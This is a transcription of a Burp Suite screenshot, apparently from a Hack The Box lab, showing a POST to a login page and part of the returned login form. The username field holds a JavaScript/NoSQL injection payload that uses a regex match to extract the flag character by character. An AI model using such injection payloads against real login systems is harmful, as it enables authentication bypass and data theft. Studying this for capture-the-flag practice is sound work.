 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.128.37.153:30537 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 178.128.37.153:30537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://178.128.37.153:30537
10 DNT: 1
11 Connection: close
12 Referer: http://178.128.37.153:30537/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=" || (this.username.match("^HTB{A.*")) || ""=="&password=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
22 <div class="col-md-4 offset-md-4">
23 <img src="img/logo.png" class="mx-auto d-block mb-3">
24 <div class="card">
25 <div class="card-body">
26 <form action="/index.php" method="POST">
27 <div class="form-group">
28 <label for="usernameInput">
Username
</label>
29 <input type="text" class="form-control" id="usernameInput
" name="username">
30 </div>
31 <div class="form-group">
32 <label for="passwordInput">
Password
</label>
33 <input type="password" class="form-control" id="
passwordInput" name="password">
34 </div>
35 <div class="form-check">
36 <input type="checkbox" class="form-check-input" id="
rememberInput" name="remember">
37 <label class="form-check-label" for="rememberInput">
Remember Me
</label>
38 </div>
39 <button type="submit" class="btn btn-primary">
Log in
</button>
40 </form>
41 </div>
42 </div>
43 <a href="">
Lost your password?
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 5
Done
2,034 bytes 17 millis